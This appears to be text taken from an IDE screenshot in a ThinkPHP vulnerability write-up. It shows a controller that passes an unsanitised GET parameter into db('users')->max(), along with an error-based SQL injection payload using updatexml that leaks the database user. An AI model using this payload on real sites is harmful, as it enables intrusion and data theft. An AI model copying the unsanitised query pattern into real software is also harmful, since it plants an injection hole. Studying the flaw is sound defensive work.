 database.php console.php app.php Index.php Error.php helper.php Query.php Request.php
Database
2
1 <?php
2 namespace app\index\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 $options = request()->get('options'); $options: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
9 $result = db('users')->max($options);
10 var_dump($result);
11 }
12 }